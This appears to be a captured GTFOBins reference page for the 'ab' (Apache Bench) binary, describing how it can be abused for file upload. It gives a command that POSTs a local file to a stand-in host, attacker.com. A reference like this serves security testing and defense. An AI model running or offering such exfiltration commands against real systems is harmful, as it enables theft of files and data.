 gtfobins.github.io/gtfobins/ab/
1
.. / ab
Star 11,686
File upload File download SUID Sudo
File upload
It can exfiltrate files on the network.
Upload local file via HTTP POST request.
URL=http://attacker.com/
LFILE=file_to_send
ab -p $LFILE $URL